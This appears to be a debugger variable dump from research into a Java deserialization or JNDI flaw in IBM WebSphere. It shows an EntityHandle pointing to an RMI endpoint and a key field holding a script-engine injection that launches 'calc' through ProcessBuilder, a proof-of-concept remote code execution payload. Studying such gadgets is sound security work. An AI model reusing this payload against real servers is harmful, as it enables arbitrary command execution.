 this = {EntityHandle@18873}
homeJNDIName = "rmi://172.16.45.1:1097/Object"
homeInterface = "com.ibm.ws.batch.CounterHome"
key = """.getClass().forName("javax.script.ScriptEngineManager").newInstance().getEngineByName("JavaScript").eval("new java.lang.ProcessBuilder['(java.lang.String[])'](['calc']).start()")"
initialContextProperties = {Properties@18878} ... toString()
object = null
classLoader = null
homeClass = {Class@1489} ... Navigate
ctx = {InitialContext@18875}
home = {$Proxy82@18916} ... toString()
h = {WSIFClientProxy@18938}
fbpk = {Method@18935} ... toString()
clazz = {Class@1489} ... Navigate
slot = 1
name = "findByPrimaryKey"
returnType = {Class@19017} ... Navigate